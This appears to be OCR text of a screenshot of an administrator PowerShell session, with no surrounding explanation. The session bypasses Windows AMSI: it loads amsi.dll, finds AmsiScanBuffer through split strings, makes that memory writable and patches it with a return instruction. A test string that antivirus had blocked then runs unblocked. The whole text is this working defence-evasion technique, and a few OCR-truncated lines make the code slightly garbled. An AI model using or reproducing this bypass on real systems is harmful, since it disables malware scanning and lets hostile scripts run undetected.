 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $Win32 = @"
>>
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect,
tect);
>>
>> }
>> "@
PS C:\Users\Administrator>
PS C:\Users\Administrator> Add-Type $Win32
PS C:\Users\Administrator>
PS C:\Users\Administrator> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
PS C:\Users\Administrator> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer"
PS C:\Users\Administrator> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]0)
True
PS C:\Users\Administrator> $Patch = [Byte[]] (0xc3, 0x90, 0x90)
PS C:\Users\Administrator> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 3)
PS C:\Users\Administrator> "amsiutils"
amsiutils
PS C:\Users\Administrator>